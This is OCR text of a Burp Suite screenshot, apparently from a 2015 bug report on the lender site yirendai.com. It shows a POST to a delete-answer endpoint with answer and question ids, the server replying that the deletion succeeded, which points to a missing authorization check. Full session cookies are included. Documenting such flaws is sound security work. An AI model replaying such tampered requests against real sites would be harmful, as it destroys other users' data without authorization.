 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
23 × 24 × ...
Go Cancel < ▼ > ▼
Request
Raw Params Headers Hex
POST /ask/delanswer.action HTTP/1.1
Host: www.yirendai.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:36.0) Gecko/20100101 Firefox/36.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://www.yirendai.com/ask/questiondetail.action?id=14973
Content-Length: 18
Cookie: _jzqa=1.636138706257311400.1427187867.1427678744.1427703955.4;
_jzqx=1.1427187867.1427703955.3.jzqsr=wooyun%2Eorg|jzqct=/corps/yirendai.jzqsr=yirendai%2Ecom|jzq
ct=/;
_qzja=1.9746913.1427187866929.1427678744329.1427703954619.1427704388761.1427704413621.0.0.0.77.4;
Hm_lvt_7e312442576c2e48ecf30db4128822fa=1427351513,1427678721,1427678741,1427703952;
_ga=GA1.2.1713432393.1427187867;
CNZZDATA3871748=cnzz_eid%3D1342729542-1427265369-http%253A%252F%252Fwww.yirendai.com%252F%26ntime
%3D1427703633; pgv_pvi=303508480;
_fmdata=5AA0D05E1297C4331064F85E732CE8DBFEDED0A0DB2A543C7D6841998A516D9A8EF3EFF0E7D85E595E0446166
D2F8F19C93AEA9C9391B132; _qzjto=43.2.0; _jzqckmp=1; __insp_slim=1427704484148; snc=14126|0;
JSESSIONID=6C49476522FF8BD55467C47B2A978BCB-n1.qa134; _qzjc=1;
yrd_uid=CpcKF1UYpf8HpFl6ChzNAg==; Hm_lpvt_7e312442576c2e48ecf30db4128822fa=1427704484; _jzqc=1;
pgv_si=s9605302272; _gat=1; _qzjb=1.1427703954619.33.0.0.0; _jzqb=1.33.10.1427703955.1;
__insp_wid=186128753; __insp_nv=true; __insp_ref=aHR0cDovL3d3dy55aXJlbmRhaS5jb20v;
__insp_norec_sess=true
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
id=17225&qid=14973
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Mon, 30 Mar 2015 09:00:55 GMT
Server: nginx/1.2.2
Content-Type: text/plain;charset=UTF-8
Content-Length: 33
Cache-Control: no-cache,no-store
X-Via: 1.1 taizhou10:6 (Cdn Cache Server V2.0)
Connection: keep-alive
{"status":1,"msg":"删除成功"}
? < + > Type a search term